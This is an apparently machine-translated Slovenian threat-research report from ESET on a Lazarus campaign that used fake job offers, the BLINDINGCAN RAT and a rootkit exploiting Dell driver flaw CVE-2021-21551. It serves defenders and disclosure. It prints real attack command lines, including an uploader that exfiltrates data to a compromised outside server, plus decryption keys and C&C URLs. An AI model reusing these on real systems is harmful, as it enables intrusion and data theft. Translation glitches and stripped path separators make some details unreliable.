Raziskovalci družbe ESET so odkrili napade Lazarusa na cilje na Nizozemskem in v Belgiji, ki uporabljajo lažno lažno elektronsko pošto, povezano z lažnimi ponudbami za delo

Raziskovalci ESET-a so odkrili in analizirali nabor zlonamernih orodij, ki jih je zloglasna skupina Lazarus APT uporabljala v napadih jeseni 2021. Kampanja se je začela z lažnim lažnim pošiljanjem e-poštnih sporočil, ki so vsebovala zlonamerne dokumente na temo Amazona, in je bila tarča zaposlenega v letalskem podjetju na Nizozemskem. , in politični novinar v Belgiji. Primarni cilj napadalcev je bil odvzem podatkov. Lazar (znan tudi kot SKRITA COBRA) je aktiven vsaj od leta 2009. Odgovoren je za odmevne incidente, kot sta Vdor v Sony Pictures Entertainment in na desetine milijonov dolarjev cyberheists leta 2016je WannaCryptor (aka WannaCry) izbruh leta 2017 in dolga zgodovina motečih napadov na Južnokorejska javna in kritična infrastruktura vsaj od leta 2011.

- Kampanja Lazarus je bila namenjena uslužbencu vesoljskega podjetja na Nizozemskem in političnemu novinarju v Belgiji.

- Najbolj opazno orodje, uporabljeno v tej kampanji, predstavlja prvo zabeleženo zlorabo ranljivosti CVE‑2021‑21551. Ta ranljivost vpliva na gonilnike Dell DBUtil; Dell je zagotovil varnostno posodobitev maja 2021.

- To orodje v kombinaciji z ranljivostjo onemogoči spremljanje vseh varnostnih rešitev na ogroženih strojih. Uporablja tehnike proti mehanizmom jedra sistema Windows, ki še nikoli niso bile opažene pri zlonamerni programski opremi.

- Lazarus je v tej kampanji uporabil tudi svoja popolnoma opremljena stranska vrata HTTP(S), znana kot BLINDINGCAN.

- Kompleksnost napada kaže, da Lazarus sestavlja velika ekipa, ki je sistematično organizirana in dobro pripravljena.

Obema tarčama sta bili predstavljeni ponudbi za delo – zaposleni na Nizozemskem je prejel priponko prek storitve LinkedIn Messaging, oseba v Belgiji pa je prejela dokument po e-pošti. Napadi so se začeli po odprtju teh dokumentov. Napadalci so v vsak sistem namestili več zlonamernih orodij, vključno s programi za spuščanje, nalagalniki, popolnoma opremljenimi stranskimi vrati HTTP(S), programi za nalaganje in prenose HTTP(S). Skupnost med dropperji je bila, da so trojanizirani odprtokodni projekti, ki dešifrirajo vdelano koristno vsebino z uporabo sodobnih blokovnih šifrantov z dolgimi ključi, posredovanimi kot argumenti ukazne vrstice. V mnogih primerih so zlonamerne datoteke komponente DLL, ki so bile stransko naložene z legitimnimi datotekami EXE, vendar z nenavadne lokacije v datotečnem sistemu.

Najpomembnejše orodje, ki so ga ponudili napadalci, je bil modul uporabniškega načina, ki je pridobil možnost branja in pisanja pomnilnika jedra zaradi CVE-2021-21551 ranljivost v zakonitem gonilniku Dell. To je sploh prva zabeležena zloraba te ranljivosti v naravi. Napadalci so nato uporabili svoj dostop za pisanje v pomnilnik jedra, da onemogočijo sedem mehanizmov, ki jih operacijski sistem Windows ponuja za spremljanje svojih dejanj, kot so register, datotečni sistem, ustvarjanje procesov, sledenje dogodkom itd., v bistvu zaslepijo varnostne rešitve na zelo splošen in robusten način.

V tej objavi v spletnem dnevniku pojasnjujemo kontekst kampanje in nudimo podrobno tehnično analizo vseh komponent. Ta raziskava je bila predstavljena na letošnji Konferenca Virus Bulletin. Zaradi izvirnosti je glavni poudarek predstavitve na zlonamerni komponenti, uporabljeni v tem napadu, ki uporablja tehniko Bring Your Own Vulnerable Driver (BYOVD) in izkorišča zgoraj omenjeno ranljivost CVE-2021-21551. Podrobne informacije so na voljo v beli knjigi Lazarus & BYOVD: Zlo za jedro sistema Windows.

Te napade pripisujemo Lazarusu z velikim zaupanjem na podlagi posebnih modulov, potrdila o podpisovanju kode in pristopa vdora, ki je skupen prejšnjim kampanjam Lazarus, kot je Operacija In(ter)ception in Operacija DreamJob. Raznolikost, številčnost in ekscentričnost pri izvajanju kampanj Lazarus opredeljuje to skupino, pa tudi to, da izvaja vse tri stebre kibernetske kriminalitete: kibernetsko vohunjenje, kibersabotažo in lovljenje finančne koristi.

Začetni dostop

ESET-ovi raziskovalci so odkrili dva nova napada: enega na osebje medijske hiše v Belgiji in enega na zaposlenega v vesoljskem podjetju na Nizozemskem.

Na Nizozemskem je napad prizadel računalnik z operacijskim sistemom Windows 10, povezan z omrežjem podjetja, kjer je bil zaposleni kontaktiran prek storitve LinkedIn Messaging glede domnevne morebitne nove zaposlitve, kar je povzročilo poslano e-poštno sporočilo s priponko dokumenta. Stopili smo v stik z varnostnim strokovnjakom prizadetega podjetja, ki nam je zlonamerni dokument lahko posredoval. Wordova datoteka Amzon_Netherlands.docx poslan cilju, je le orisni dokument z logotipom Amazon (glej sliko 1). Ko se odpre, oddaljena predloga https://thetalkingcanvas[.]com/thetalking/globalcareers/us/5/careers/jobinfo.php?image=_DO.PROJ (kje je sedemmestno število). Vsebine nam ni uspelo pridobiti, domnevamo pa, da je morda vsebovala ponudbo za delo v vesoljskem programu Amazon, Projekt Kuiper. To je metoda, ki jo je Lazarus izvajal v Operacija In(ter)ception in Operacija DreamJob kampanje, namenjene vesoljski in obrambni industriji.

V nekaj urah je bilo v sistem dostavljenih več zlonamernih orodij, vključno s kapalkami, nalagalniki, popolnoma opremljenimi stranskimi vrati HTTP(S), nalagalci HTTP(S) in nalagalniki HTTP(S); glejte razdelek Toolset.



V zvezi z napadom v Belgiji je bil uslužbenec novinarskega podjetja (čigar e-poštni naslov je bil javno dostopen na spletni strani podjetja) kontaktiran prek e-poštnega sporočila z vabo AWS_EMEA_Legal_.docx priloženo. Ker dokumenta nismo pridobili, poznamo le njegovo ime, kar nakazuje, da je šlo morda za ponudbo za zaposlitev v pravni službi. Po odprtju dokumenta se je napad sprožil, vendar so ga izdelki ESET takoj zaustavili, pri čemer je bila vključena samo ena zlonamerna izvršljiva datoteka. Zanimiv vidik pri tem je, da je bila takrat ta dvojiška datoteka veljavno podpisana s potrdilom za podpisovanje kode.

Pripis

Oba napada z visoko stopnjo zaupanja pripisujemo skupini Lazarus. To temelji na naslednjih dejavnikih, ki kažejo razmerja do drugih Lazarusovih akcij:

- Zlonamerna programska oprema (nabor vdorov):

- Zadnja vrata HTTPS (SHA‑1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2) ima velike podobnosti z zadnjimi vrati BLINDINGCAN, poroča CISA (US-CERT), in pripisana HIDDEN COBRA, kar je njihovo kodno ime za Lazarusa.

- Orodje za nalaganje HTTP(S) ima velike podobnosti z orodjem C:ProgramDataIBM~DF234.TMP omenjena v poročilo HvS Consulting, oddelek 2.10 Eksfiltracija.

- Celotna pot in ime datoteke, %ALLUSERSPROFILE%AdobeAdobe.tmp, je enak tistemu, o katerem je februarja 2021 poročal Kaspersky v beli knjigi o Lazarusovi Operacija ThreatNeedle, ki cilja na obrambno industrijo.



- Potrdilo o podpisu kode, ki je bilo izdano ameriškemu podjetju ZDRAVSTVENA ORDINACIJA “A”, doo in se uporablja za podpis enega od kapalk, so še poročali v kampanjo proti varnostnim raziskovalcem; glej tudi skupino Lazarus: kampanja 2 TOY GUYS, ESET poročilo o grožnjah 2021 T1, stran 11.

- V orodjih te kampanje Lazarus je bila uporabljena nenavadna vrsta šifriranja: HC-128. Druge manj razširjene šifre, ki jih je Lazarus uporabljal v preteklosti: Spritzova različica RC4 v napadi na poljske in mehiške banke; kasneje je Lazarus uporabil modificiran RC4 v Operacija In(ter)ception; je bila uporabljena spremenjena tokovna šifra A5/1 Napad na dobavno verigo WIZVERA VeraPort.

- Infrastruktura:

- Za C&C strežnik prve stopnje napadalci ne uporabljajo lastnih strežnikov, temveč vdrejo v obstoječe. To je tipično, a šibko samozavestno vedenje Lazarusa.

Nabor orodij

Ena od tipičnih lastnosti Lazarusa je njegova dostava končnega tovora v obliki zaporedja dveh ali treh stopenj. Začne se s kapalko – običajno trojanizirano odprtokodno aplikacijo – ki dešifrira vdelano koristno vsebino s sodobno blokovno šifro, kot je AES-128 (kar ni nenavadno za Lazarus, npr. Operacija Bookcodesali zakriti XOR po razčlenjevanju argumentov ukazne vrstice za močan ključ. Kljub temu, da vdelani koristni tovor ni spuščen v datotečni sistem, temveč naložen neposredno v pomnilnik in izveden, takšno zlonamerno programsko opremo označujemo kot dropper. Zlonamerno programsko opremo, ki nima šifriranega vmesnega pomnilnika, vendar naloži vsebino iz datotečnega sistema, označujemo kot nalagalnik.

Kapalke so lahko (tabela 1) ali ne (tabela 2) stransko naložene z zakonitim (Microsoftovim) postopkom. V prvem primeru je legitimna aplikacija na neobičajni lokaciji in zlonamerna komponenta nosi ime ustrezne DLL, ki je med uvozi aplikacije. Na primer, zlonamerni DLL coloui.dll je stransko naložen z zakonito sistemsko aplikacijo Color Control Panel (colorcpl.exe), oba se nahajata na C:ProgramDataPTC. Vendar pa je običajna lokacija za to zakonito aplikacijo %WINDOWS%Sistem32.

V vseh primerih se med izvajanjem posreduje vsaj en argument ukazne vrstice, ki služi kot zunanji parameter, potreben za dešifriranje vdelanega koristnega tovora. Uporabljajo se različni algoritmi dešifriranja; glejte zadnji stolpec v tabeli 1 in tabeli 2. V več primerih, ko se uporablja AES-128, obstaja tudi notranji, trdo kodiran parameter skupaj z imenom nadrejenega procesa in njegovim imenom DLL, kar je vse potrebno za uspešno dešifriranje.

Tabela 1. Zlonamerni DLL-ji, stransko naloženi z zakonitim procesom z nenavadne lokacije

| Lokacijska mapa | Zakoniti nadrejeni postopek | Zlonamerna stransko naložena DLL | Trojaniziran projekt | Zunanji parameter | Algoritem dešifriranja |

|---|---|---|---|---|---|

| C:ProgramDataPTC | colorcpl.exe | colorui.dll | libcrypto LibreSSL 2.6.5 | BE93E050D9C0EAEB1F0E6AE13C1595B5 (Naloži BLINDINGCAN) |

XOR |

| C:WindowsVss | WFS.exe | credui.dll | GOnpp v1.2.0.0 (vtičnik Notepad++) | A39T8kcfkXymmAcq (Naloži vmesni nakladalnik) |

AES-128 |

| C: Varnost Windows | WFS.exe | credui.dll | FingerText 0.56.1 (vtičnik Notepad++) | N / A | AES-128 |

| C:ProgramDataCaphyon | wsmprovhost.exe | mi.dll | lecui 1.0.0 alfa 10 | N / A | AES-128 |

| C:WindowsMicrosoft.NETFramework64v4.0.30319 | SMSvcHost.exe | cryptsp.dll | lecui 1.0.0 alfa 10 | N / A | AES-128 |

Tabela 2. Druga zlonamerna programska oprema, vključena v napad

| Lokacijska mapa | Malware | Trojaniziran projekt | Zunanji parameter | Algoritem dešifriranja |

|---|---|---|---|---|

| C:PublicCache | msdxm.ocx | libpcre 8.44 | 93E41C6E20911B9B36BC (Naloži program za prenos HTTP(S)) |

XOR |

| C:ProgramDataAdobe | Adobe.tmp | SQLite 3.31.1 | S0RMM‑50QQE‑F65DN‑DCPYN‑5QEQA (Naloži program za posodobitev HTTP(S)) |

XOR |

| C:PublicCache | msdxm.ocx | sslSniffer | Manjka | HC-128 |



Po uspešnem dešifriranju se v medpomnilniku preveri ustrezen format PE in izvajanje se prenese nanj. Ta postopek je mogoče najti v večini kapalk in nakladalnikov. Začetek je viden na sliki 2.

Zadnja vrata HTTP(S): BLINDINGCAN

Identificirali smo polno delujoča stranska vrata HTTP(S) – PODGANO, znano kot BLINDINGCAN – uporabljena v napadu.

Dropper tega tovora je bil izveden kot %ALLUSERSPROFILE%PTCcolorui.dll; za podrobnosti glejte tabelo 1. Tovor se ekstrahira in dešifrira s preprostim XOR, vendar z dolgim ključem, ki je niz, zgrajen z združevanjem imena nadrejenega procesa, je lastno ime datoteke in zunanji parameter ukazne vrstice – tukaj COLORCPL.EXECOLORUI.DLLBE93E050D9C0EAEB1F0E6AE13C1595B5.

Tovor, SHA-1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2, je 64-bitni DLL z VMProtect. Vzpostavi se povezava z eno od oddaljenih lokacij https://aquaprographix[.]com/patterns/Map/maps.php or https://turnscor[.]com/wp-includes/feedback.php. Znotraj virtualizirane kode smo zasukali prek naslednjih zelo specifičnih artefaktov RTTI, ki jih najdemo v izvršljivi datoteki: .?AVCHTTP_Protocol@@, .?AVCFileRW@@. Poleg tega obstaja podobnost na ravni kode, saj se indeksi ukazov začnejo z isto vrednostjo, 8201; glejte sliko 3. To nam je pomagalo identificirati to PODGANO kot BLINDINGCAN (SHA-1: 5F4FBD57319BD0D2DF31131E864FDDA9590A652D), je prvič poročal CISA. Najnovejša različica tega koristnega tovora je bila opažena v drugi kampanji na temo Amazona, kjer je BLINDINGCAN izpustil trojaniziran odjemalec Putty-0.77: glejte Mandiantov blog.

Slika 3. Primerjava kode navadne (zgornje, nezaščitene) in virtualizirane (spodnje, VMProtect-ed) različice BLINDINGCAN z dogovorom dveh ukaznih indeksov, 8256 in 8201

Glede na število ukaznih kod, ki so na voljo operaterju, je verjetno, da je na voljo krmilnik na strani strežnika, kjer lahko operater nadzoruje in raziskuje ogrožene sisteme. Dejanja, izvedena znotraj tega krmilnika, verjetno povzročijo, da se ustrezni ID-ji ukazov in njihovi parametri pošljejo RAT-u, ki se izvaja v ciljnem sistemu. Seznam ukaznih kod je v tabeli 3 in se ujema z analizo, ki jo je opravil JPCERT/CC, Dodatek C. Ni preverjanj veljavnosti parametrov, kot so imena map ali datotek. To pomeni, da morajo biti vsa preverjanja izvedena na strani strežnika, kar nakazuje, da je krmilnik na strani strežnika kompleksna aplikacija, zelo verjetno z uporabniku prijaznim GUI.

Tabela 3. Ukazi RAT

| Ukaz | Opis |

|---|---|

| 8201 | Pošlji sistemske informacije, kot so ime računalnika, različica sistema Windows in kodna stran. |

| 8208 | Pridobite atribute vseh datotek v preslikanih mapah RDP (tsclientC in tako naprej). |

| 8209 | Rekurzivno pridobite atribute lokalnih datotek. |

| 8210 | Izvedite ukaz v konzoli, shranite izhod v začasno datoteko in jo naložite. |

| 8211 | Stisnite datoteke v začasno mapo in jih naložite. |

| 8212 | Prenesite datoteko in posodobite podatke o času. |

| 8214 | Ustvarite nov proces v konzoli in zberite izhod. |

| 8215 | Ustvarite nov proces v varnostnem kontekstu uporabnika, ki ga predstavlja navedeni žeton, in zberite izhod. |

| 8217 | Rekurzivno ustvarite drevesni seznam procesov. |

| 8224 | Prekinite postopek. |

| 8225 | Varno izbrišite datoteko. |

| 8226 | Omogoči neblokirni V/I prek vtičnice TCP (vtičnica(AF_INET, SOCK_STREAM, IPPROTO_TCP) s kontrolno kodo FIONBIO). |

| 8227 | Nastavite trenutni imenik za trenutni proces. |

| 8231 | Posodobite informacije o času izbrane datoteke. |

| 8241 | Pošlji trenutno konfiguracijo strežniku C&C. |

| 8242 | Posodobite konfiguracijo. |

| 8243 | Rekurzivno navedite strukturo imenika. |

| 8244 | Pridobite vrsto in prosti prostor na disku pogona. |

| 8249 | Nadaljujte z naslednjim ukazom. |

| 8256 | Zahtevajte drug ukaz s strežnika C&C. |

| 8262 | Ponovno zapišite datoteko, ne da bi spremenili njen zadnji čas pisanja. |

| 8264 | Kopirajte datoteko na drug cilj. |

| 8265 | Premaknite datoteko na drug cilj. |

| 8272 | Izbrišite datoteko. |

| 8278 | Naredite posnetek zaslona. |

Vmesni nakladalec

Sedaj opisujemo tristopenjsko verigo, kjer smo na žalost lahko prepoznali le prva dva koraka: kapalko in vmesni nalagalnik.

Prva stopnja je kapalka, ki se nahaja na C:WindowsVsscredui.dll in je bil zagnan prek zakonite aplikacije z (zunanjim) parametrom, vendar ranljive za ugrabitev vrstnega reda iskanja DLL C:WindowsVssWFS.exe A39T8kcfkXymmAcq. Program WFS.exe je kopija aplikacije Windows Fax and Scan, vendar je njena standardna lokacija %WINDOWS%Sistem32.

Kapalka je trojanizirana Vtičnik GOnpp za Notepad++, napisano v programskem jeziku Go. Po dešifriranju dropper preveri, ali je vmesni pomnilnik veljavna 64-bitna izvedljiva datoteka, in jo nato, če je, naloži v pomnilnik, tako da je druga stopnja pripravljena za izvajanje.

Cilj te vmesne stopnje je naložiti dodatno koristno obremenitev v pomnilnik in jo izvesti. To nalogo opravi v dveh korakih. Najprej prebere in dešifrira konfiguracijsko datoteko C:windowsSystem32wlansvc.cpl, ki ni (šifrirana) izvršljiva datoteka, kot morda nakazuje njena razširitev, ampak podatkovna datoteka, ki vsebuje dele 14944 bajtov s konfiguracijo. Nismo imeli posebnih podatkov o trenutnem napadu; vendar smo takšno konfiguracijo dobili iz drugega napada Lazarus: glejte sliko 5. Pričakuje se, da se bo konfiguracija začela z dvojno besedo, ki predstavlja skupno velikost preostalega vmesnega pomnilnika (glejte vrstico 69 na sliki 4 spodaj in spremenljivko u32TotalSize), ki mu sledi niz 14944 bajtno dolge strukture, ki vsebujejo vsaj dve vrednosti: ime DLL za nalaganje kot ogrado za identifikacijo preostale konfiguracije (pri odmiku 168 vrstice 74 na sliki 4 in označenem članu na sliki 5).

Slika 4. Prvi korak dešifriranja konfiguracijske datoteke in preverjanja, ali se ime nalagalne DLL ujema s pričakovanim

Drugi korak je dejanje branja, dešifriranja in nalaganja te datoteke, ki zelo verjetno predstavlja tretjo in zadnjo stopnjo. Pričakuje se, da bo 64-bitna izvedljiva datoteka in se naloži v pomnilnik na enak način, kot je prvostopenjski dropper obravnaval vmesni nalagalnik. Na začetku izvajanja se mutex ustvari kot veriženje niza GlobalAppCompatCacheObject in kontrolna vsota CRC32 njegovega imena DLL (credui.dll) predstavljeno kot celo število s predznakom. Vrednost mora biti enaka GlobalAppCompatCacheObject-1387282152 if wlansvc.cpl obstaja in -1387282152 drugače.

Slika 5. Konfiguracija vmesnega nakladalnika. Označeno ime datoteke naj bi se ujemalo z imenom delujoče zlonamerne programske opreme; glej tudi sliko 4.



Zanimivo dejstvo je uporaba tega algoritma za dešifriranje (slika 4, vrstica 43 in 68), ki ni tako razširjen v naboru orodij Lazarus ali zlonamerni programski opremi na splošno. Konstante 0xB7E15163 in 0x61C88647 (kateri je -0x9E3779B9; glej sliko 6, vrstici 29 in 35) in ključna razširitev nakazuje, da gre za algoritem RC5 ali RC6. S preverjanjem glavne dešifrirne zanke algoritma ugotovimo, da je bolj zapletena od obeh, RC6. Primer sofisticirane grožnje, ki uporablja tako neobičajno šifriranje, je BananaUsurper skupine Equations Group; glej Kasperskyjevo poročilo od 2016.

HTTP(S) prenosnik

V ciljni sistem je bil dostavljen tudi prenosnik, ki uporablja protokole HTTP(S).

Nameščen je bil s kapalko prve stopnje (SHA1: 001386CBBC258C3FCC64145C74212A024EAA6657), ki je trojaniziran libpcre-8.44 knjižnica. Izvedeno je bilo s poveljstvom

cmd.exe /c start /b rundll32.exe C:PublicCachemsdxm.ocx,sCtrl 93E41C6E20911B9B36BC

(parameter je ključ XOR za ekstrahiranje vdelanega tovora; glejte tabelo 2). Kapalka obstojnost doseže tudi z ustvarjanjem OneNoteTray.LNK datoteka, ki se nahaja v %APPDATA%Microsoft WindowsStart MenuProgramsStartup mapa.



Druga stopnja je 32-bitni modul VMProtect, ki naredi zahtevo za povezavo HTTP do strežnika C&C, shranjenega v njegovi konfiguraciji; glejte sliko 7. Uporablja istega uporabniškega agenta – Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36 – kot BLINDINGCAN RAT, vsebuje artefakt RTTI .?AVCHTTP_Protocol@@ vendar ne .?AVCFileRW@@, in nima funkcij, kot je snemanje posnetkov zaslona, arhiviranje datotek ali izvajanje ukaza prek ukazne vrstice. Lahko naloži izvršljivo datoteko v novo dodeljen pomnilniški blok in ji posreduje izvajanje kode.

Slika 7. Konfiguracija prenosnika HTTP(S). Označeni vrednosti sta velikost konfiguracije in število URL-jev. V napadu, ki smo ga opazili, so bili vsi URL-ji enaki.

HTTP(S) nalagalnik

To orodje Lazarus je odgovorno za ekstrakcijo podatkov z uporabo protokolov HTTP ali HTTPS.

Dostavljen je tudi v dveh fazah. Začetna kapalka je trojanizirana sqlite-3.31.1 knjižnica. Lazarusovi vzorci običajno ne vsebujejo poti PDB, ta nalagalnik pa jo ima, W:DevelopToolHttpUploaderHttpPOSTPro_BINRUNDLL64sqlite3.pdb, kar takoj nakazuje tudi njegovo funkcionalnost – HTTP Uploader.

Dropper pričakuje več parametrov ukazne vrstice: eden od njih je geslo, potrebno za dešifriranje in nalaganje vdelanega tovora; preostali parametri se posredujejo koristnemu tovoru. Parametrov nismo ujeli, a na srečo so v forenzični preiskavi opazili uporabo tega orodja v naravi HvS svetovanje:

C:ProgramDataIBM~DF234.TMP S0RMM-50QQE-F65DN-DCPYN-5QEQA https://www.gonnelli.it/uploads/catalogo/thumbs/thumb.asp C:ProgramDataIBMrestore0031.dat data03 10000 -p 192.168.1.240 8080

Prvi parameter, S0RMM-50QQE-F65DN-DCPYN-5QEQA, je deloval kot ključ za rutino dešifriranja kapalke (natančneje, najprej je bila izvedena zamegljenost, kjer je bil šifrirani vmesni pomnilnik XOR-ed, njegova kopija pa premaknjena za en bajt; nato je sledilo dešifriranje XOR s ključem). Ostali parametri so shranjeni v strukturi in preneseni v drugo stopnjo. Za razlago njihovih pomenov glej tabelo 4.

Tabela 4. Parametri ukazne vrstice za posodobitev HTTP(S).

| parameter | vrednost | Izjava |

|---|---|---|

| 1 | S0RMM-50QQE-F65DN-DCPYN-5QEQA | 29-bajtni ključ za dešifriranje. |

| 2 | https:// | C&C za izločanje podatkov. |

| 3 | C:ProgramDataIBMrestore0031.dat | Ime lokalnega nosilca RAR. |

| 4 | data03 | Ime arhiva na strani strežnika. |

| 5 | 10,000 | Velikost razdelitve RAR (največ 200,000 kB). |

| 6 | N / A | Začetni indeks razcepa. |

| 7 | N / A | Končni indeks razcepa. |

| 8 | -p 192.168.1.240 8080 | Stikalo -p |

| 9 | Naslov IP posrednika | |

| 10 | Proxy vrata |

Druga stopnja je sam program za nalaganje HTTP. Edini parameter za to stopnjo je struktura, ki vsebuje strežnik C&C za eksfiltracijo, ime datoteke lokalnega arhiva RAR, korensko ime arhiva RAR na strani strežnika, skupno velikost razdelka RAR v kilobajtih, neobvezno razpon razdeljenih indeksov in neobvezen -p stikalo z notranjim proxy IP in vrati; glejte tabelo 4. Na primer, če je arhiv RAR razdeljen na 88 kosov, od katerih je vsak velik 10,000 kB, bi oseba, ki je naložila, predložila te razdelke in jih shranila na strani strežnika pod imeni data03.000000.avi, data03.000001.avi, ... data03.000087.avi. Glejte sliko 8, vrstica 42, kjer so ti nizi oblikovani.

Uporabniški agent je enak kot za BLINDINGCAN in HTTP(S) prenosnik, Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36.

Rootkit FudModule

Identificirali smo dinamično povezano knjižnico z internim imenom FudModule.dll, ki poskuša onemogočiti različne nadzorne funkcije sistema Windows. To stori tako, da spremeni spremenljivke jedra in odstrani povratne klice jedra, kar je mogoče, ker modul pridobi možnost pisanja v jedru z uporabo tehnik BYOVD – specifične CVE-2021-21551 ranljivost v gonilniku Dell dbutil_2_3.sys.

Celotna analiza te zlonamerne programske opreme je na voljo kot dokument VB2022 Lazarus & BYOVD: zlo za jedro sistema Windows.

Druga zlonamerna programska oprema

V napadih so bili odkriti dodatni padalci in nalagalniki, vendar nismo pridobili potrebnih parametrov za dešifriranje vdelanih koristnih vsebin ali šifriranih datotek.

Trojaniziran lecui

Projekt lecui avtorja Alec Musafa je napadalcem služil kot kodna osnova za trojanizacijo dveh dodatnih nalagalnikov. Po svojih imenih datotek so bile prikrite kot Microsoftove knjižnice mi.dll (Infrastruktura upravljanja) in cryptsp.dll (API ponudnika kriptografskih storitev), in to zaradi nameravanega stranskega nalaganja s strani zakonitih aplikacij wsmprovhost.exe in SMSvcHost.exeoziroma; glej tabelo 1.

Glavni namen teh nalagalnikov je branje in dešifriranje izvršljivih datotek, ki se nahajajo v nadomestni podatkovni tokovi (OGLASI) pri C:ProgramDataCaphyonmi.dll:Zone.Identifier in C:Program FilesWindows Media PlayerSkinsDarkMode.wmz:Zone.Identifier, oz. Ker teh datotek nismo pridobili, ni znano, kateri tovor je tam skrit; vendar je edina gotovost ta, da gre za izvršljivo datoteko, saj postopek nalaganja sledi dešifriranju (glejte sliko 2). Uporaba ADS ni nova, saj je Ahnlab poročal o Lazarjev napad na južnokorejska podjetja junija 2021, ki vključuje takšne tehnike.

Trojanizirano FingerText

ESET je blokiral dodatno trojanizirano odprtokodno aplikacijo, FingerText 0.5.61 avtorja erinata, ki se nahaja na %WINDIR%securitycredui.dll. Pravilni parametri ukazne vrstice niso znani. Kot v nekaterih prejšnjih primerih so bili za dešifriranje AES-128 vdelanega koristnega tovora potrebni trije parametri: ime nadrejenega procesa, WFS.exe; notranji parameter, mg89h7MsC5Da4ANi; in manjkajoči zunanji parameter.

Trojaniziran sslSniffer

Napad na tarčo v Belgiji je bil blokiran zgodaj v verigi uvajanja, tako da je bila identificirana samo ena datoteka, 32-bitni dropper, ki se nahaja na C:PublicCachemsdxm.ocx. Je komponenta sslSniffer iz wolfSSL projekt, ki je bil trojaniziran. V času napada je bil veljavno podpisan s potrdilom, izdanim za ZDRAVSTVENA ORDINACIJA “A”, doo (glej sliko 8), ki je medtem potekla.

Ima dva zlonamerna izvoza, ki ju legitimni DLL nima: SetOfficeCertInit in SetOfficeCert. Oba izvoza zahtevata točno dva parametra. Namen prvega izvoza je vzpostaviti vztrajnost z ustvarjanjem OfficeSync.LNK, Nahaja se v %APPDATA%Microsoft WindowsStart MenuProgramsStartup, ki kaže na zlonamerni DLL in izvaja svoj drugi izvoz prek rundll32.exe s parametri, posredovanimi sebi.

Drugi izvoz, SetOfficeCert, uporablja prvi parameter kot ključ za dešifriranje vdelanega tovora, vendar ga nismo mogli ekstrahirati, ker nam ključ ni znan.

Zanimiv je tudi algoritem dešifriranja, ki ga uporabljajo napadalci HC-128 s 128-bitnim ključem kot prvim parametrom in za njegov 128-bitni inicializacijski vektor, niz ffffffffffffffff. Konstante, ki razkrivajo šifro, so prikazane na sliki 10.

zaključek

Pri tem napadu, kot tudi pri mnogih drugih, ki jih pripisujejo Lazarusu, smo videli, da je bilo veliko orodij porazdeljenih celo na eno ciljno končno točko v omrežju, ki nas zanima. Nedvomno je ekipa, ki stoji za napadom, precej številčna, sistematično organizirana in dobro pripravljena. Prvič v naravi so napadalci lahko izkoristili CVE-2021-21551 za izklop nadzora vseh varnostnih rešitev. To ni bilo narejeno samo v prostoru jedra, ampak tudi na robusten način, z uporabo niza malo ali nedokumentiranih notranjih elementov sistema Windows. Nedvomno je to zahtevalo poglobljene raziskovalne, razvojne in preizkusne sposobnosti.

Z vidika zagovornikov se zdi lažje omejiti možnosti začetnega dostopa kot blokirati robusten nabor orodij, ki bi bil nameščen, potem ko se odločni napadalci uveljavijo v sistemu. Kot v mnogih primerih v preteklosti je bil tudi tukaj zaposleni, ki je postal žrtev vabe napadalcev, prva točka neuspeha. V občutljivih omrežjih bi morala podjetja vztrajati, da zaposleni ne opravljajo svojih osebnih nalog, kot je iskanje zaposlitve, na napravah, ki pripadajo infrastrukturi njihovega podjetja.

ESET Research zdaj ponuja tudi zasebna obveščevalna poročila APT in vire podatkov. Za vsa vprašanja o tej storitvi obiščite ESET Threat Intelligence stran.

IoC

Obsežen seznam indikatorjev ogroženosti in vzorcev lahko najdete v našem GitHub skladišče.

| SHA-1 | Ime datoteke | Odkrivanje | Opis |

|---|---|---|---|

| 296D882CB926070F6E43C99B9E1683497B6F17C4 | FudModule.dll | Win64/Rootkit.NukeSped.A | Modul uporabniškega načina, ki deluje s pomnilnikom jedra. |

| 001386CBBC258C3FCC64145C74212A024EAA6657 | C:PublicCachemsdxm.ocx | Win32/NukeSped.KQ | Dropper prenosnika HTTP(S). |

| 569234EDFB631B4F99656529EC21067A4C933969 | colorui.dll | Win64/NukeSped.JK | Kapalka BLINDINGCAN, ki je stransko naložena z legitimnim colorcpl.exe. |

| 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2 | N / A | Win64/NukeSped.JK | 64-bitna različica BLINDINGCAN RAT. |

| 4AA48160B0DB2F10C7920349E3DCCE01CCE23FE3 | N / A | Win32/NukeSped.KQ | Prenosnik HTTP(S). |

| C71C19DBB5F40DBB9A721DC05D4F9860590A5762 | Adobe.tmp | Win64/NukeSped.JD | Dropper programa za nalaganje HTTP(S). |

| 97DAAB7B422210AB256824D9759C0DBA319CA468 | credui.dll | Win64/NukeSped.JH | Kapalka vmesnega nakladalnika. |

| FD6D0080D27929C803A91F268B719F725396FE79 | N / A | Win64/NukeSped.LP | Nalagalnik HTTP(S). |

| 83CF7D8EF1A241001C599B9BCC8940E089B613FB | N / A | Win64/NukeSped.JH | Vmesni nalagalnik, ki naloži dodatno obremenitev iz datotečnega sistema. |

| C948AE14761095E4D76B55D9DE86412258BE7AFD | DBUtil_2_3.sys | Win64/DBUtil.A | Legitimen ranljiv gonilnik podjetja Dell, ki ga je odstranil FudModule.dll. |

| 085F3A694A1EECDE76A69335CD1EA7F345D61456 | cryptsp.dll | Win64/NukeSped.JF | Kapalka v obliki trojanizirane knjižnice lecui. |

